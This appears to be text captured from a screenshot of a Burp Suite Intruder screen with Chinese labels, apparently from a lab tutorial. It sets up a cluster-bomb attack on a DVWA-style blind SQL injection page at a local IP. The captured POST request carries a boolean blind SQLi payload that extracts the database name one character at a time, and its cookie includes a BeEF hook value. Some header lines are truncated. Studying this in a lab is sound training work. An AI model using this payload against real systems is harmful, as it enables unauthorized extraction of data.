 设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 – 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
POST /vulnerabilities/sqli_blind/ HTTP/1.1
Host: 192.168.199.228
Content-Length: 29
Cache-Control: max-age=0
Origin: http://192.168.199.228
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Ch
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
Referer: http://192.168.199.228/vulnerabilities/sqli_blind/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: BEEFHOOK=GdHK7GXL8Ix9SNqbHNM3BwLupRPiYo3WCsRUPIKN6ikJtzH437c65XynoVxFa2Y2xGQCJvYfSP5cn2Rm; WE
PHPSESSID=gv8g1mpij925j41ct2mkmdise0; security=medium
Connection: close
id=1 and ascii(substr(database(),§1§,1))=§97§ &Submit=Submit
黑伞攻防实验室